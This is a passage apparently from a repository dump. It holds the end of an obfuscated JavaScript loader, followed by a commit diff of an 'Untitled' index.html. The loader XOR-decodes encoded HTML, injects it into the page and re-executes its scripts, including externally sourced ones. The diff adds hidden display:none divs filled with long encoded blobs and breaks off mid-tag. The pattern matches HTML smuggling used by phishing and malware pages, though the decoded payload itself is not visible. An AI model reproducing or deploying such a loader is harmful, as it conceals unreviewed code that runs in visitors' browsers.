  sUcfIj[KVX0yJ]=UgzGF1.charCodeAt(KVX0yJ)^Cob3Pd.charCodeAt(KVX0yJ%Cob3Pd.length);
}
var xzLzJ0=new TextDecoder('utf-8').decode(sUcfIj);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(xzLzJ0);
if(_t) document.title=_t[1];

/* Extract head and body */
var SuxV2u=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(xzLzJ0);
var ERw7uL=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(xzLzJ0);
var _h=SuxV2u?SuxV2u[1]:'';
var _b=ERw7uL?ERw7uL[1]:xzLzJ0;

/* Copy allowed head elements */
if(_h){
  var ckoLKX=document.createElement('div');
  ckoLKX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(ckoLKX.firstChild){
    var _n=ckoLKX.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      ckoLKX.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var fTUScG=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){fTUScG.push([1,_s[1]]);}
  else if(_c.trim()){fTUScG.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(KVX0yJ=0;KVX0yJ<fTUScG.length;KVX0yJ++){
  VR3M0x=fTUScG[KVX0yJ];
  var HjJoCN=document.createElement('script');
  if(VR3M0x[0]){
    HjJoCN.src=VR3M0x[1];
  }else{
    HjJoCN.textContent=VR3M0x[1];
  }
  document.body.appendChild(HjJoCN);
}
})();</script></body></html>

==== commit 4bcb79c8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,58 @@
 <!DOCTYPE html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.uRmj1S{display:none}.qdCEGm{display:none}</style><title>Untitled</title></head><body><!-- init --><div id="xbe8cedf0" style="display:none">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</div><div id="xbe8cedf1" style="display:none">x34aS4fYB8fo/t/cl9SbiHI62ldwQm+TDun7asi81SBnfwsOgl2Rksy6iv030ep5F3871+BCWxMrXNqbGWkTALMKL1rWuWFDHdqbibdBTdyXeg8jJNI/48+czp/d+ZLxx34LD4JYpDLtftr44/Tv/fZKzyI1V0vWTsj628i9hpE37rmuglm1Yjpcf9yX0P+Z8y8rt0BCT1abbe5fve1itQMPDrwiWbVn6P7buAMUPtySHhoDpAbPYs+djz+d6YcR1d8LDoJZtWKcapqYFnD+bRJ/jpGE1hsWT0n+n50pEwUm3wofB1w01Uj+39ySAl3cl3oPI8Di7/MLHR9bHZmTxfd6ua6CWbVn6PvbyNOUa5jm2g4SAdOapO9J+hvMb8UgZ38LDmd94GMYK+qYgpXPeSXaDyMk1hsSC9zPHw2o9iBjG89bA+sVZ+j+39yTpOp9N3suJiFXqbZPSfobybmzlUMLn+5WfUAirAoOfJbxunkWyK8jJNYbFkstDv6JaFMVwy6rD5NssOZaXt/cl9D/eKOOy9YFdh5yWml6yxz5MgUnq95bxg319lpe39yX0P94875ao/GjPwNO6f9u7ahmMsd/Cw6HixfH6P7f3HLlu2nXrppncAYepO9J+hvJvWPE8koPypfIFWOMOopdJXD/fJd6DycwEo9ir51vX51oViBjS1/rxgyU1Uj+39yX0PsIgnuvIkHTmqTvSfobzG/FIGd/Cw5nbPFyqCpKmMMA+knzCgqRhNYbFk9J/n9deaYgY0peK6YNUCHcChsptmJffJd6DyMhoo9TC8haGtjYYgHV3wsOglm1Y2yqS6gSkV99hh8KopZ2GxZPTCi5ab1ngGebH8rXfPViWl7f3JfQ/3jT7zon4MOKtkstPk5ID8eAZ38LDoYtoGZI/875klFN3Jd6DyMk0x8CCw1u/7gdZpECeoq8Ilm1Z+j+2/hi9Lspt68rN2BDTifvSJ8eSA/HgGd/Cw6GjaBDnGo/CLMlujhjq68iBVMel/3p+hvJvWeEA4vuTldtIMO5Xt7N0tV+zjd6DyMk1h/S262qz03p8/TiPqsPkrjU1Uj+39yX0PtIY776AoTWL0crHb56+A/HgGd/Dtwg+bVn6P47yFOF2jxCPpojIWS7Fk9J+hvNmZKkIyor2kYN0CZI/5rZF9XLiFPuTyZAwzuWn53uL/3pgsCzW85a0sgHx+j+39yX1Ntoo856B9GC/1fvTN5v7a3mAee/Ch/jOXVmya+PHJbQHmwGyK8jJNYexO9J+hvJWXNEMlpL28bMtWLdmq/ZJ9Sb6FO7ryZAwzuWn53uL/3pgsCzW85a0sgFYjpcf9yX0P+Yg75aBmQDbwNrrW7/ubjVIGd/Cw6CXZGSzLqK/EMUqxnW2g5mIVYeIruNblvM2XKg56/eepd9UfMMjgsps8QbCMfrvYMk1hsWT03eD/0JEqSSK+9PIlyRE8zuXv2G0D99his/4yXnW9ZOSRsLWA/HgGd/Cw6GjaBDnGo/CdMl/tyWSyompWS7Fk9J+hvNaXKkE+vr2qas8CMcL3/dlmJffJd6CvGE1hsWT63u35yYJ1UTai/qFr3FYt2ar9kn1JvoU7uvJkDDO5afnI4O7VnzZBer/iqWvcE3eU7aDjVw/3yXeus34IM+Vkp8nmvMD8eAZ38LDoctISKsf3/dttX6/SXaDyMk1hsSyx1ub0z8x4FGeg6PMPm1Z+j+39jzFKr8Qk6KB7AyqrZOSEi7yb1ngGd73xumLSGHPboq3TfR2nkWyK8jJNYexO3p+hvJvYK1IyoL2gYNoSO93tpuN9D/fJd6C2ex4x/SWthaH615MgHV3wsOglm1Y/w6S6h3BGo4w68+gyDiT/MLHNupab1ngGd/D3qXWBVm+fvaXSVw/3yXeg8n8MM/YtupLj88+CN0tt8KH6dcNNVI/t/ckgJd3Jd6DyPB419DT51+T935MqBj/jsLMPm1Z+j+39jzJBo8Qk6ah3V2GgcqTHupab1ngGd/D2p2vPWynKpLqBKRX332ew6RhNYbFk9J/i89eZKhx38/b4Y40QPZTH/cl9D/fJOuGgdQQvq2TkhIu8m9Z4W13asOglm1gt26itxD9Os44yoKkYTWGxZPSf5/PVgnVVPqr18iWKRy7X9tfJfQ/3yXfmvXwZbOYhvdjp6IHWbxZn65roJZtWfo+huJ0pSqXEJPCzcQQv9n70j6+py45jLHfwsOglmwY/y6m0hzoV99sn+PIqHTmqTvSfobyb1jpJJbT1uijJFzrGuK7TfR7lmS+72DJNYbFk9Mvk5M/bLFQ2vuOuaskbZI+4rZk4XbSIJOXpGE1hsWSptYu8m9Z4CCSk9bgo2Rc6yKjzmTJYspsk6Ld+AWHqTvSfobyb1jpHNLv3umrOGDqV7f7ZbB3j3GG72DJNYbFk9Nzu8NSEYgZ0tvauY90QZaXt/cl9D/eLOPK2dx97sXWkx6Hv1JoxQnfzoqowjE8/lMf9yX0PquNdoPIyTW/iMLHPrP7akj9DebP9rCXAfH6P7f3JfU22ijznoH0YL/V+9JyxrIvGaBZs2rDoJZtWfsyisYYvFffKMea0dAsnqk70n6G8m9Y6SSW09bo/m0cu1+2uhjFGs8l0s+EhXnKif96fobybi1Isd/Cw6CvSGC3bv6iKKUa4h3r0t2oZYepO9J+hvJvWPkk5pL27bMETZI/86ZklFN3Jd6DyMk0i/ii7zbu8zZcqDnr95K19z1szzqSzwGYl98l3oPIyACDjI73RrP7UgixJOuqw+TfLDmWl7f3JfQ/3hT7utz8FJPgjvMu7vIrYbh1d8LDoJcZ8VI/t/clzRrmaI/KncRko/ir5y+Tkz9YzRDPw68Ilm1Z+j+2/iD5EsJs49bx2QCL+KLvNu7yYxGkUYeL08w+bVn6P7f2LMl2zjCW68iMdObE3u9Po+JuAOVR//b2qaskSO93k5uN9D/fJd6CwfR8l9Db5zeD40oMrHHfm4LA+sVZ+j+39yS1Os40+7rUoTXPhPPSJ8eSA/HgGd/Cw6GPUGCqCq7yENEOu03f1uz8ALv8rp8/g/97aeEs4vv+7ddoVO5TH/cl9D/fJMe+8ZkAy+D6xhaGtiYYgHV3wsOglm1Y9wKGym2cPoYglqP8/GSTpMPnS4PXV32Msd/Cw6CWbFDHX4K6BPEu4nm2gu3weJOVk5J+srcuOeBZ3oveqZJNGcp/h7cVtAePAbIryMk1hsWS53vP70phiBmfworh9gHx+j+39lFcl98l3oPxxAiX0aaPN4OzLkyoGLNqw6CWbVn7foq6AKUa4h22goHcBIOUtotq6lpvWeAZ38P2pd9wfMIKvsp0pQLrTd7LqYhV6m2T0n6Hhsfx4Bnfwvqtq3xNz2L+8mS1KpdM/76R3H3urJrHZ7u7e1iMsd/Cw6CWbFTHBubiHKRX3zhTsu3EGYeUr9Nzu7MLRYyx38LDoJZsGMdykqYAyQe3JNuKhfQE05SHvtaG8m9Z4BiO/4PIllkRq37Xm430P98l3oKB7CinlfvSH8eSA/HgGd/Cw6GPUGCqCvrSTOBX32GbwqilnYbFk9J+h/9SaN1Rt8Oapd5Nbc9uopZ1wQqKdMuT7KWdhsWT0n6H+2pUzQSW/5aZhgVYozr/1xHBMtpszrbB1RHqbZPSfobybhjlCM7n+rz+bRC7X7eWZJRTdyXeg8jJNI/42sNrzscmXPE8io6roMcsOZaXt/cl9D/eLOPK2dx97sXWkx6Hv1JoxQnem8botlls8wL+5jC8G7ON3oPIyTWHrab3R5fnDzHgXZ+ua6CWbVn6PrLOAME6jgDju6DILIPUhndGhrJXEKwYyseOtPrFWfo/toONXD/fJd8C5dxQn4yW52vK83Zc8Qx6+sLMPm1Z+j+39jy9AusksoL1iDCL4MK2FoayA1ixUNr7jrmrJG2SPua+IM1y7iCPlizpYMelt75/8lpvWeAZ38OSnJcBWMd+svoApVu3JZrvyZh8g/zey0PPxgdYsVDa+46RkzxMHh/300n1S3cl3oPJvZ0uxZPSfr//Ukj0LNbz/q26bDVSP7f3JfQ+1iDTrtWACNP8g7p/3/cnedQs0v/StKNkRd5TH/cl9D/fJNe+gdggzq2Tlz/m8yJk0TzPw5ql3k1tzzaKvjThd/tJdoPIyTWGxJrvN5fnJ2ypHM7nluz+bTi7X9tfJfQ/3yXfku2EdLfA97p/n8N6OYyx38LDoJZsXMsaqs8Q0W7KEJLrycQgv5SGmhIu8m9Z4Bneg8axh0hg5le3s3S1X99hv8Kop</div><div id="xbe8cedf2" style="display:none">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</div><div id="xbe8cedf3" 